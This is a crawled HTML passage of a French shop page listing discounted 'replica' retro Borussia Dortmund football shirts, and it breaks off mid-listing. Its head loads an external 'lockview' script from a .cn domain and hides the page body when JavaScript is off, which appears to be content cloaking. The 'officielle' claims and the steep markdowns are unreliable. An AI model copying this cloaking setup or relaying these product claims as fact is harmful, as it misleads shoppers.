

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.repfoot.com/dortmund-bvb-c-447_462.html
body_size: 7920
content:


<!doctype html>

<html class="no-js" lang="en">

<head>
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5374554"></script>
    <meta charset="utf-8"/>

    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

    <title>Repfoot Site Maillot Retro Dortmund BVB discount</title>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <meta name="keywords" content="Repfoot Site Maillot Retro Dortmund BVB discount"/>

    <meta name="description" content="Soldes Nouveau officielle Repfoot Maillot de foot Dortmund BVB Retro replica"/>

    <meta http-equiv="imagetoolbar" content="no"/>

    <meta name="format-detection" content="telephone=no">

    


    


    <base href="https://www.repfoot.com/"/>

    
        <link rel="canonical" href="https://www.repfoot.com/dortmund-c-447_2220_462.html"/>

    
    


    <!--<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/foundation/6.4.1/css/foundation.min.css">-->

<script src="includes/templates/musheji_mobile/jscript/jquery.min.js"></script>

<link rel="stylesheet" href="css/font-awesome.css" type="text/css" charset="utf-8" />

<link rel="stylesheet" href="css/font-awesome.min.css" type="text/css" charset="utf-8" />



    <link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/foundation.anim.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/foundation.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/style.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/stylesheet_header.min.cart.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/stylesheet_select_popup.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/musheji_mobile/css/stylesheet_slick.css" />



    
<link rel="stylesheet" href="fonts.css" type="text/css" charset="utf-8" />






</head>






<body id="indexBody">

<div class="off-canvas-wrapper">

    
    
    
        
            

    <div class="off-canvas-content" data-off-canvas-content>
    
     

        

  
<header>








  <div class="mu-topheader">
  
  
  
  
  <div class="mu-headerboxs">
    <div id="logo"><a href="https://www.repfoot.com/"><img alt="site fiable | repfoot" title="Site Fiable：Nouveau Maillot De Foot & Survetement Pas Cheres Acheter" src="includes/templates/musheji_mobile/images/logo.png" /></a></div>
    
    
    <div id="mu-head-search-boxs">
      <div id="mu-head-search">
              <form name="quick_find_header" action="https://www.repfoot.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="mu-search-header-input" value="Entrez vos mots clefs ici" onfocus="if (this.value == 'Entrez vos mots clefs ici') this.value = '';" onblur="if (this.value == '') this.value = 'Entrez vos mots clefs ici';" /><input type="submit" value="Search" class="musearbtn"><div class="clear"></div></form>              <div class="clear"></div>
            </div>
    </div>
    
    
    <div class="jsTrigger" id="btn_animBoxCart">
	<a class="mutopcart" href="https://www.repfoot.com/shopping_cart.html">Chariot<i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart_infos"> 0</span></a>
	
	</div>
    
    <div class="topheader-topboxs">
    
              				<div class="currency">
                <a href="#" id="currency_switcher">
Euro&nbsp;(&euro;)<i class="fa fa-angle-down" aria-hidden="true"></i>
</a>                
                <div id="currPopup" class="popup popup-win hidden">
                <img class="close-pic float-right" src="includes/templates/musheji_mobile/images/close_pic.gif" alt="close" />
                  <ul class="list-popup">
                                        <li><a href="?&amp;currency=EUR">Euro&nbsp;(&euro;)</a></li>
                                        <li><a href="?&amp;currency=USD">US Dollar&nbsp;($)</a></li>
                                     </ul>
                </div>
                </div>
  


<div class="top-item">
				 <a id="menu_more" class="item-icon" href="#">Mon Compte <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                 <div id="menu_more_popup" class="popup popup-win hidden pull-right">
                 <img class="close-pic float-right" src="includes/templates/musheji_mobile/images/close_pic.gif" alt="close" />
					
                    <div class="navigation-nav">
                    <a rel="nofollow" href="https://www.repfoot.com/index.php?main_page=login">Se connecter</a>
          <a href="https://www.repfoot.com/create_account.html" rel="nofollow">Registre</a>
                    <a rel="nofollow" href="https://www.repfoot.com/index.php?main_page=account">Mon Compte</a>
          <a rel="nofollow" href="https://www.repfoot.com/shopping_cart.html">Panier</a>
          </div>
                    
                 </div>
                </div>
                 <div class="clear"></div>
                </div>
    <div class="clear"></div>
    </div>
    
    
    <div class="mupcnavboxs">
     <!--------------------------------------------------->
<div id="myslidemenu_2" class="jqueryslidemenu">







<ul>

<li class="mu_home"><a href="https://www.repfoot.com/">Accueil</a></li>

         <li class="mu_nav_ico"><a href="https://www.repfoot.com/nouveaux-produits-c-1021.html"><span>Nouveaux Produits<i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
<ul>
<li><a href="https://www.repfoot.com/2026118-c-1021_2499.html">2026.1.18</a></li>
<li><a href="https://www.repfoot.com/20251223-c-1021_2459.html">2025.12.23</a></li>
<li><a href="https://www.repfoot.com/20251125-c-1021_2399.html">2025.11.25</a></li>
<li><a href="https://www.repfoot.com/2025111-c-1021_2375.html">2025.11.1</a></li>
<li><a href="https://www.repfoot.com/2025929-c-1021_2366.html">2025.9.29</a></li>
<li><a href="https://www.repfoot.com/202592-c-1021_2334.html">2025.9.2</a></li>
<li><a href="https://www.repfoot.com/2025728-c-1021_2297.html">2025.7.28</a></li>
<li><a href="https://www.repfoot.com/202569-c-1021_2273.html">2025.6.9</a></li>
<li><a href="https://www.repfoot.com/202555-c-1021_2218.html">2025.5.5</a></li>
<li><a href="https://www.repfoot.com/202543-c-1021_2186.html">2025.4.3</a></li>
<li><a href="https://www.repfoot.com/2025318-c-1021_2150.html">2025.3.18</a></li>
<li><a href="https://www.repfoot.com/2025223-c-1021_2115.html">2025.2.23</a></li>
<div class="clear"></div></ul>
</li>
<li class="mu_nav_ico"><a href="https://www.repfoot.com/world-cup-c-1223.html"><span>World Cup<i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
<ul>
<li><a href="https://www.repfoot.com/algerie-c-1223_2400.html">Algerie</a></li>
<li><a href="https://www.repfoot.com/allemagne-c-1223_1224.html">Allemagne</a></li>
<li><a href="https://www.repfoot.com/angleterre-c-1223_1225.html">Angleterre</a></li>
<li><a href="https://www.repfoot.com/arabie-saoudite-c-1223_1335.html">Arabie Saoudite</a></li>
<li><a href="https://www.repfoot.com/argentine-c-1223_1226.html">Argentine</a></li>
<li><a href="https://www.repfoot.com/australie-c-1223_1336.html">Australie</a></li>
<li><a href="https://www.repfoot.com/belgique-c-1223_1227.html">Belgique</a></li>
<li><a href="https://www.repfoot.com/bresil-c-1223_1228.html">Bresil</a></li>
<li><a href="https://www.repfoot.com/canada-c-1223_2460.html">Canada</a></li>
<li><a href="https://www.repfoot.com/colombie-c-1223_2401.html">Colombie</a></li>
<li><a href="https://www.repfoot.com/costa-rica-c-1223_1338.html">Costa Rica</a></li>
<li><a href="https://www.repfoot.com/croatie-c-1223_1339.html">Croatie</a></li>
<li><a href="https://www.repfoot.com/denmark-c-1223_1340.html">Denmark</a></li>
<li><a href="https://www.repfoot.com/equateur-c-1223_1341.html">Equateur</a></li>
<li><a href="https://www.repfoot.com/espagne-c-1223_1327.html">Espagne</a></li>
<li><a href="https://www.repfoot.com/etatsunis-c-1223_1342.html">Etats-Unis</a></li>
<li><a href="https://www.repfoot.com/finlande-c-1223_1229.html">Finlande</a></li>
<li><a href="https://www.repfoot.com/france-c-1223_1230.html">France</a></li>
<li><a href="https://www.repfoot.com/ghana-c-1223_1343.html">Ghana</a></li>
<li><a href="https://www.repfoot.com/hongrie-c-1223_2402.html">Hongrie</a></li>
<li><a href="https://www.repfoot.com/irlande-du-nord-c-1223_1231.html">Irlande Du Nord</a></li>
<li><a href="https://www.repfoot.com/italie-c-1223_2403.html">Italie</a></li>
<li><a href="https://www.repfoot.com/japon-c-1223_1344.html">Japon</a></li>
<li><a href="https://www.repfoot.com/korea-c-1223_1337.html">Korea</a></li>
<li><a href="https://www.repfoot.com/maroc-c-1223_1345.html">Maroc</a></li>
<li><a href="https://www.repfoot.com/mexique-c-1223_1232.html">Mexique</a></li>
<li><a href="https://www.repfoot.com/pays-de-galles-c-1223_1346.html">Pays de Galles</a></li>
<li><a href="https://www.repfoot.com/paysbas-c-1223_1233.html">Pays-Bas</a></li>
<li><a href="https://www.repfoot.com/pologne-c-1223_1348.html">Pologne</a></li>
<li><a href="https://www.repfoot.com/portugal-c-1223_1234.html">Portugal</a></li>
<li><a href="https://www.repfoot.com/qatar-c-1223_1349.html">Qatar</a></li>
<li><a href="https://www.repfoot.com/scotland-c-1223_1238.html">Scotland</a></li>
<li><a href="https://www.repfoot.com/senegal-c-1223_1235.html">Senegal</a></li>
<li><a href="https://www.repfoot.com/serbie-c-1223_1350.html">Serbie</a></li>
<li><a href="https://www.repfoot.com/suisse-c-1223_1236.html">Suisse</a></li>
<li><a href="https://www.repfoot.com/tchequie-c-1223_1237.html">Tchequie</a></li>
<li><a href="https://www.repfoot.com/the-tangerines-c-1223_1347.html">The Tangerines</a></li>
<li><a href="https://www.repfoot.com/uruguay-c-1223_1351.html">Uruguay</a></li>
<div class="clear"></div></ul>
</li>
<li class="mu_nav_ico"><a href="https://www.repfoot.com/maillot-de-foot-c-787.html"><span>Maillot De Foot<i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
<ul>
<li><a href="https://www.repfoot.com/france-ligue-1-c-787_1.html">France Ligue 1</a></li>
<li><a href="https://www.repfoot.com/allemagne-bundesliga-c-787_23.html">Allemagne Bundesliga</a></li>
<li><a href="https://www.repfoot.com/angleterre-premier-league-c-787_6.html">Angleterre Premier League</a></li>
<li><a href="https://www.repfoot.com/espagne-la-liga-c-787_12.html">Espagne La Liga</a></li>
<li><a href="https://www.repfoot.com/italie-serie-a-c-787_18.html">Italie Serie A</a></li>
<li><a href="https://www.repfoot.com/equipe-nationale-c-787_26.html">Equipe Nationale</a></li>
<li><a href="https://www.repfoot.com/brasileiro-serie-a-c-787_2244.html">Brasileiro Serie A</a></li>
<li><a href="https://www.repfoot.com/autres-club-c-787_30.html">Autres Club</a></li>
<li><a href="https://www.repfoot.com/eredivisie-c-787_335.html">Eredivisie</a></li>
<li><a href="https://www.repfoot.com/danish-superliga-c-787_287.html">Danish Superliga</a></li>
<li><a href="https://www.repfoot.com/liga-colombiana-c-787_308.html">Liga Colombiana</a></li>
<li><a href="https://www.repfoot.com/liga-mx-c-787_364.html">Liga MX</a></li>
<li><a href="https://www.repfoot.com/mls-c-787_337.html">MLS</a></li>
<li><a href="https://www.repfoot.com/bundesliga-c-787_2464.html">Bundesliga</a></li>
<div class="clear"></div></ul>
</li>
<li class="mu_nav_ico"><a href="https://www.repfoot.com/maillot-retro-c-447.html"><span>Maillot Retro<i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
<ul>
<li><a href="https://www.repfoot.com/equipe-nationale-c-447_2224.html">Equipe Nationale</a></li>
<li><a href="https://www.repfoot.com/allemagne-bundesliga-c-447_2220.html">Allemagne Bundesliga</a></li>
<li><a href="https://www.repfoot.com/angleterre-premier-league-c-447_2221.html">Angleterre Premier League</a></li>
<li><a href="https://www.repfoot.com/espagne-la-liga-c-447_2222.html">Espagne La Liga</a></li>
<li><a href="https://www.repfoot.com/france-ligue-1-c-447_2219.html">France Ligue 1</a></li>
<li><a href="https://www.repfoot.com/italie-serie-a-c-447_2223.html">Italie Serie A</a></li>
<li><a href="https://www.repfoot.com/eredivisie-c-447_2226.html">Eredivisie</a></li>
<li><a href="https://www.repfoot.com/autres-club-c-447_2225.html">Autres Club</a></li>
<div class="clear"></div></ul>
</li>
<li class="mu_nav_ico"><a href="https://www.repfoot.com/survetement-homme-c-566.html"><span>Survetement Homme<i class="fa fa-angle-down" aria-hidden="true"></i></span></a>
<ul>
<li><a href="https://www.repfoot.com/club-c-566_567.html">Club</a></li>
<li><a href="https://www.repfoot.com/nationale-c-566_569.html">Nationale</a></li>
<div class="clear"></div></ul>
</li>


<div class="clear"></div>
</ul>



</div>
<!------------------------------->



<div class="clear"></div>
</div>
    
  </div>
  
  
    


    
</header>




        <div class="mumin-boxs-bgs">
<div class="mumin-boxs ">
  <div class="mumin-boxs-main">
                    <div id="navBreadCrumb" class="grid-container grid-container-padded">
               
                    <div class="navBreadCrumb-boxs">
                            <ul class="breadcrumbs">
                                <li>  <a href="https://www.repfoot.com/">Accueil</a></li><li>
  <a href="https://www.repfoot.com/maillot-retro-c-447.html">Maillot Retro</a></li><li>
Dortmund
</li>
                            </ul>
                    </div>
               
            </div>
        
        <div class="grid-container grid-container-padded">

            <div id="mainWrapper" class="grid-x">
            
            
                                    <div class="show-for-medium medium-3 cell" id="navColumnOneWrapper">
                        <!--// bof: categories //-->
<div class="leftBoxContainer" id="categories">
<h3 class="leftBoxHeading" id="categoriesHeading">Cat&eacute;gories</h3>
<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.repfoot.com/nouveaux-produits-c-1021.html">Nouveaux Produits</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/world-cup-c-1223.html">World Cup</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/maillot-de-foot-c-787.html">Maillot De Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/maillot-retro-c-447.html"><span class="category-subs-parent">Maillot Retro</span></a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/equipe-nationale-c-447_2224.html">&nbsp;&nbsp;Equipe Nationale</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/allemagne-bundesliga-c-447_2220.html">&nbsp;&nbsp;Allemagne Bundesliga</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/angleterre-premier-league-c-447_2221.html">&nbsp;&nbsp;Angleterre Premier League</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/espagne-la-liga-c-447_2222.html">&nbsp;&nbsp;Espagne La Liga</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/france-ligue-1-c-447_2219.html">&nbsp;&nbsp;France Ligue 1</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/italie-serie-a-c-447_2223.html">&nbsp;&nbsp;Italie Serie A</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/eredivisie-c-447_2226.html">&nbsp;&nbsp;Eredivisie</a></li>
<li class="category-subs" ><a href="https://www.repfoot.com/autres-club-c-447_2225.html">&nbsp;&nbsp;Autres Club</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/veste-foot-c-526.html">Veste Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/coupe-vent-c-658.html">Coupe Vent</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/survetement-homme-c-566.html">Survetement Homme</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/survetement-enfant-c-638.html">Survetement Enfant</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/doudoune-foot-c-1023.html">Doudoune Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/sweatshirt-foot-c-679.html">Sweatshirt Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/polo-foot-c-604.html">Polo Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/chaussettes-foot-c-762.html">Chaussettes foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/pantalon-foot-c-821.html">Pantalon Foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/short-foot-c-761.html">Short foot</a></li>
<li class="category-top" ><a href="https://www.repfoot.com/uefa-euro-c-98.html">UEFA Euro</a></li>
</ul></div></div>
</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="leftBoxContainer" id="whatsnew">
<h3 class="leftBoxHeading" id="whatsnewHeading">Nouveaux produits</h3>
<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-third-homme-21-22-p-5861.html"><img src="bmz_cache/9/9-1-hellas-verona-2122-ds-0jpg.image.120x120.jpg" alt="Hellas Verona Maillot Foot Third Homme 21 22" title=" Hellas Verona Maillot Foot Third Homme 21 22 " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-third-homme-21-22-p-5861.html" title="Hellas Verona Maillot Foot Third Homme 21 22" class="name">Hellas Verona Maillot Foot Third Homme 21 22</a><div class="muleftboxprice"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;26.00</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-ext%C3%A9rieur-homme-21-22-p-5862.html"><img src="bmz_cache/9/9-1-hellas-verona-2122-kc-0jpg.image.120x120.jpg" alt="Hellas Verona Maillot Foot Extérieur Homme 21 22" title=" Hellas Verona Maillot Foot Extérieur Homme 21 22 " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-ext%C3%A9rieur-homme-21-22-p-5862.html" title="Hellas Verona Maillot Foot Extérieur Homme 21 22" class="name">Hellas Verona Maillot Foot Extérieur Homme 21 22</a><div class="muleftboxprice"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;26.00</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/ss-lazio-maillot-foot-third-homme-21-22-p-5865.html"><img src="bmz_cache/9/9-1-lazio-2122-ds-0jpg.image.120x120.jpg" alt="SS Lazio Maillot Foot Third Homme 21 22" title=" SS Lazio Maillot Foot Third Homme 21 22 " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/ss-lazio-maillot-foot-third-homme-21-22-p-5865.html" title="SS Lazio Maillot Foot Third Homme 21 22" class="name">SS Lazio Maillot Foot Third Homme 21 22</a><div class="muleftboxprice"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;26.00</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-domicile-homme-21-22-p-5863.html"><img src="bmz_cache/9/9-1-hellas-verona-2122-zc-0jpg.image.120x120.jpg" alt="Hellas Verona Maillot Foot Domicile Homme 21 22" title=" Hellas Verona Maillot Foot Domicile Homme 21 22 " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/hellas-verona-maillot-foot-domicile-homme-21-22-p-5863.html" title="Hellas Verona Maillot Foot Domicile Homme 21 22" class="name">Hellas Verona Maillot Foot Domicile Homme 21 22</a><div class="muleftboxprice"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;26.00</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/ensemble-veste-a-capuche-survetement-real-madrid-blanc-20192020-nouveau-p-724.html"><img src="bmz_cache/1/1920survetementhomme-2020survetement-131-homejpg.image.120x120.jpg" alt="Ensemble Veste A Capuche Survetement Real Madrid Blanc 2019-2020 Nouveau" title=" Ensemble Veste A Capuche Survetement Real Madrid Blanc 2019-2020 Nouveau " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/ensemble-veste-a-capuche-survetement-real-madrid-blanc-20192020-nouveau-p-724.html" title="Ensemble Veste A Capuche Survetement Real Madrid Blanc 2019-2020 Nouveau" class="name">Ensemble Veste A Capuche Survetement Real Madrid Blanc 2019-2020 Nouveau</a><div class="muleftboxprice"><span class="normalprice">&euro;165.00 </span>&nbsp;<span class="productSpecialPrice">&euro;65.00</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.repfoot.com/juventus-maillot-foot-third-homme-21-22-p-5864.html"><img src="bmz_cache/9/9-1-juventus-2122-ds-0jpg.image.120x120.jpg" alt="Juventus Maillot Foot Third Homme 21 22" title=" Juventus Maillot Foot Third Homme 21 22 " width="120" height="120" /></a></div><div class="muleftboxdesc"><a href="https://www.repfoot.com/juventus-maillot-foot-third-homme-21-22-p-5864.html" title="Juventus Maillot Foot Third Homme 21 22" class="name">Juventus Maillot Foot Third Homme 21 22</a><div class="muleftboxprice"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;26.00</span></div></div><div class="clear"></div></div>
</div>
</div>
<!--// eof: whatsnew //-->

                    </div>
                
                <div class="small-12 medium-9 large-9 cell">

                    <!-- bof upload alerts -->
                                        <!-- eof upload alerts -->

                    <div  id="indexProductList">



<h1 id="productListHeading">Dortmund</h1>








<div id="productListing" class="centerColumn">






<div class="mumbnubtop">

<div class="h_sort">
<a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?alpha_filter_id=1" ><i class="fa fa-thumbs-up"></i>Popular</a><a id="mupriceup" href="https://www.repfoot.com/dortmund-c-447_2220_462.html?alpha_filter_id=2" ><i class="fa fa-usd"></i>Prix<i class="fa fa-long-arrow-up"></i></a><a id="mupricedown" href="https://www.repfoot.com/dortmund-c-447_2220_462.html?alpha_filter_id=3" ><i class="fa fa-usd"></i>Prix<i class="fa fa-long-arrow-down"></i></a><a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?alpha_filter_id=5" ><i class="fa fa-line-chart"></i>Les meilleures ventes</a><a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?alpha_filter_id=6" ><i class="fa fa-clock-o"></i>Nouveau</a></div>


<div id="productsListingTopNumber" class="navSplitPagesResult back">Affiche <b>1</b> &agrave; <b>12</b> (sur <b>19</b> articles)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.repfoot.com/dortmund-c-447_2220_462.html?page=2" title=" Page Suivante ">[Suiv&nbsp;&gt;&gt;]</a>&nbsp;</div>
<div class="clear"></div>
</div>

 <div class="mu-m-boxs">

    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-11-12-fg739-p-17730.html"><img src="bmz_cache/4/4-3-kang-retro-739jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 11 12 FG739" title=" Dortmund Retro Maillots De Foot Domicile Homme 11 12 FG739 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 11 12 FG739" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-11-12-fg739-p-17730.html">Dortmund Retro Maillots De Foot Domicile Homme 11 12 FG739</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-96-97-fg740-p-17731.html"><img src="bmz_cache/4/4-3-kang-retro-740jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG740" title=" Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG740 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG740" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-96-97-fg740-p-17731.html">Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG740</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-exterieur-homme-95-96-fg742-p-17732.html"><img src="bmz_cache/4/4-3-kang-retro-742jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Exterieur Homme 95 96 FG742" title=" Dortmund Retro Maillots De Foot Exterieur Homme 95 96 FG742 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Exterieur Homme 95 96 FG742" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-exterieur-homme-95-96-fg742-p-17732.html">Dortmund Retro Maillots De Foot Exterieur Homme 95 96 FG742</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>


    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-95-96-fg743-p-17733.html"><img src="bmz_cache/4/4-3-kang-retro-743jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 95 96 FG743" title=" Dortmund Retro Maillots De Foot Domicile Homme 95 96 FG743 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 95 96 FG743" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-95-96-fg743-p-17733.html">Dortmund Retro Maillots De Foot Domicile Homme 95 96 FG743</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-94-95-fg761-p-17734.html"><img src="bmz_cache/4/4-3-kang-retro-761jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 94 95 FG761" title=" Dortmund Retro Maillots De Foot Domicile Homme 94 95 FG761 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 94 95 FG761" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-94-95-fg761-p-17734.html">Dortmund Retro Maillots De Foot Domicile Homme 94 95 FG761</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillot-de-foot-exterieur-homme-96-97-fg499-p-16123.html"><img src="bmz_cache/1/10-20-kang-retro-499jpg.image.320x320.jpg" alt="Dortmund Retro Maillot De Foot Exterieur Homme 96 97 FG499" title=" Dortmund Retro Maillot De Foot Exterieur Homme 96 97 FG499 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillot De Foot Exterieur Homme 96 97 FG499" href="https://www.repfoot.com/dortmund-retro-maillot-de-foot-exterieur-homme-96-97-fg499-p-16123.html">Dortmund Retro Maillot De Foot Exterieur Homme 96 97 FG499</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>


    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-96-97-fg1269-p-20791.html"><img src="bmz_cache/1/12-23-kang-retro-1269jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG1269" title=" Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG1269 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG1269" href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-domicile-homme-96-97-fg1269-p-20791.html">Dortmund Retro Maillots De Foot Domicile Homme 96 97 FG1269</a></li><div class="listingDescription"></div><li class="musheji_price"><span class="normalprice">&euro;100.00 </span>&nbsp;<span class="productSpecialPrice">&euro;33.00</span></li></ul></div></div></div>
    <div class="centerBoxContentsProducts mumobilenewlist centeredContent back"><div class="musheji_box"><div class="musheji_img"><a href="https://www.repfoot.com/dortmund-retro-maillots-de-foot-exterieur-homme-manche-longue-95-96-fg1180-p-20169.html"><img src="bmz_cache/1/11-25-kang-retro-1180jpg.image.320x320.jpg" alt="Dortmund Retro Maillots De Foot Exterieur Homme Manche Longue 95 96 FG1180" title=" Dortmund Retro Maillots De Foot Exterieur Homme Manche Longue 95 96 FG1180 " width="320" height="320" class="listingProductImage" /></a></div><div class="musheji_bottom">
<ul>
